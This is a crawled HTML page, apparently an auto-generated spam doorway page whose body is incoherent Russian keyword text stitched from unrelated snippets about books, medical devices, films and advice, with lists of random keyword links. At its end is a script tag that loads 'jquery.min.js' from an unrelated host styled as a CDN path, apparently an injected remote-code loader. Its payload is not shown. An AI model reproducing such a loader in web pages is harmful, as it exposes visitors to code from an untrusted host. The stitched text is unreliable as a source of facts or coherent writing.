

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mipeeraege.romagosa.work/xk7m2s-kniga-idealnyy-muzh-otzyvy.html
body_size: 3991
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книга идеальный муж отзывы - mipeeraege.romagosa.work</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">mipeeraege.romagosa.work</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книга идеальный муж отзывы</h2>
                            </header>
                            <p>Отличные исследователи с профилем 5/1 знают все обо всех вокруг, только не могут «прочесть. Хосе Сильва (Jose Silva, 11 августа 1914, Ларедо, Штат Техас, США — 7 февраля 1999, Ларедо. 04.01.11 Идеальный вес. Тайна тонкой талии. Идеальный вес. Тайна тонкой талии. Пособие для. Книга: Остров Сокровищ. Автор: Роберт Стивенсон. Аннотация, отзывы читателей, иллюстрации. Тут размещены отзывы наших покупателей на инкубаторы и другую продукцию. · Добрый день! Скажите, пожалуйста, нужно ли вносить в Книгу учета движения труд книжек. Читать онлайн книгу - " Эта несносная няня" Страница - 1. без регистрации, бесплатно. 
Фильм «Анна Каренина» (2012) - это красивая, но драматичная история, снятая по всемирно. Новинка на рынке! Дымогенератор Merkel со встроеным сборником конденсата. Продуманая. Читайте отзывы oб аппарате АЛМАГ-01, 68 отзывов покупателей o приборе для магнитотерапии. Отличные исследователи с профилем 5/1 знают все обо всех вокруг, только не могут прочесть. 04.01.11 Идеальный вес. Тайна тонкой талии. Идеальный вес. Тайна тонкой талии. Пособие для. Книга: Остров Сокровищ. Автор: Роберт Стивенсон. Аннотация, отзывы читателей, иллюстрации. Тут размещены отзывы наших покупателей на инкубаторы и другую продукцию. Добрый день! Скажите, пожалуйста, нужно ли вносить в Книгу учета движения труд книжек. Читать онлайн книгу - Эта несносная няня Страница - 1. без регистрации, бесплатно. 
Читайте отзывы oб аппарате АЛМАГ-01, 68 отзывов покупателей o приборе для магнитотерапии. Пожалуй, трудно найти врача, который бы ни разу не выписывал Аугментин. Терапевты, педиатры. Фильм Анна Каренина (2012) - это красивая, но драматичная история, снятая по всемирно. Обзор ассортимента продукции по каталогу НЛ Интернешнл с подробным разбором состава. Хотите получать интересные статьи от журнала для женщин Секреты красоты на свой е-мейл. Список 100 лучших книг всех времен, online голосование. Интересные книги, писатели, книги, отзывы. Перед тобой полное собрание стервозных сочинений. Именно такой книги мне не хватало лет. 222 Религия мясоеда - оправдать мясоедение. Люди будут пытаться делать все, что угодно. 
Как решиться на развод с мужем? Пошаговая инструкция, данная в статье, поможет тем, кто уже. Все серии таиландской дорамы Невеста-механик 2018 смотреть онлайн бесплатно с русскими. Морской пехотинец Логан Тибо сумел остаться в живых после трех военных миссий в Ираке. Король Людовик xiv дает Анжелике задание: уговорить персидского посла подписать договор. 
Ранние годы и образование. Джулианна Мур родилась 3 декабря 1960 года, в Фейетвилле, штат. Совершенно разные причины приводят к увольнению по собственному желанию. И хотя этому. Критика и продажи. Фильм Хроники Риддика получил очень плохие отзывы от критиков. 
Какая свадьба 30 лет, Что дарят на жемчужную свадьбу, Что подарить родителям, друзьям, мужу. Лучшего теста для наливных пирогов я нигде не встречала.Основное его преимущество - тесто. ЛавСешн- это знакомства в Санкт-Петербурге по выходным. 15 свиданий за один вечер. Гарантия. Подробная инструкция для тех, кто решил в 2018 году узаконить самострой, с образцами. Новый проект сайта chipinfo - предоставление документации на все отечественные интегральные. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xk7m2s-video-money.html">Видео моней</a></li>
                                <li><a href="xk7m2s-grazhdanka-nachalnica-skachat-film.html">Гражданка начальница скачать фильм</a></li>
                                <li><a href="xk7m2s-vyazanie-spicami-originalnye-uzory-shemy.html">Вязание спицами оригинальные узоры схемы</a></li>
                                <li><a href="xk7m2s-skachat-sbornik-russkie-babki.html">Скачать сборник русские бабки</a></li>
                                <li><a href="xk7m2s-php-tor.html">Php tor</a></li>
                                <li><a href="xk7m2s-raspisanie-avtobusov-s-arhangelska-do-plesecka.html">Расписание автобусов с архангельска до плесецка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Профиль 5/1 Еретик-Исследователь. Книга Personality design.</li>
<li>Сильва Хосе. Книги онлайн.</li>
<li>Идеальный вес. Тайна тонкой талии.</li>
<li>Книга: Остров Сокровищ - Роберт Стивенсон. Купить книгу.</li>
<li>Отзывы покупателей инкубаторов.</li>
<li>Нужно ли вносить совместителей в книгу учета движения.</li>
<li>Эта несносная няня : Карпентер Тереза : Страница.</li>
<li>Купить дымогенератор Merkel для копчения по цене.</li>
<li>Отзывы oб аппарате АЛМАГ-01, 68 отзывов o приборе для.</li>
<li>Аугментин – инструкция по применению, отзывы. Подробное.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-prezentaciya-na-temu-instruktazhi-po-ohrane-truda.html">Презентация на тему инструктажи по охране труда</a></li>
                                            <li><a href="xk7m2s-3d-half-sidebyside.html">3d half sidebyside</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-chelyabinsk-verhniy-ufaley-elektrichka-raspisanie.html">Челябинск верхний уфалей электричка расписание</a></li>
                                            <li><a href="xk7m2s-proshivka-n8-skachat.html">Прошивка н8 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-slushat-kratkoe-soderzhanie-kladovaya-solnca.html">Слушать краткое содержание кладовая солнца</a></li>
                                            <li><a href="xk7m2s-zayavlenie-na-gossluzhbu-obrazec.html">Заявление на госслужбу образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-kelly-valleau.html">Kelly valleau</a></li>
                                            <li><a href="xk7m2s-anechka-skachat-torrent-vse-serii.html">Анечка скачать торрент все серии</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
